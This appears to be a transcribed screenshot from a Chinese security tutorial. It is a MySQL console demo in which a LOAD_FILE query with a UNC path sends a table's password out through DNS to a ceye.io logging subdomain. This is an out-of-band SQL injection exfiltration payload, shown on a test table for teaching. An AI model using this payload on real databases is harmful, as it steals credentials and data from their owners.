 1 mysql> use test;
2 Database changed
3 mysql> select * from test;
4 +------+----------+
5 | name | password |
6 +------+----------+
7 | abc  | 123456   |
8 +------+----------+
9 1 row in set (0.01 sec)
10
11 mysql> SELECT LOAD_FILE(CONCAT('\\\\',(SELECT password FROM test),'.u0ocor.ceye.
12 io\\abc'));
13 ^C -- query aborted
14 +------------------------------------------------------------------------------+
15
16 | LOAD_FILE(CONCAT('\\\\',(SELECT password FROM test),'.u0ocor.ceye.io\\abc')) |
17
18 +------------------------------------------------------------------------------+
19
20 +------------------------------------------------------------------------------+
21
22 1 row in set (21.19 sec)
信安之路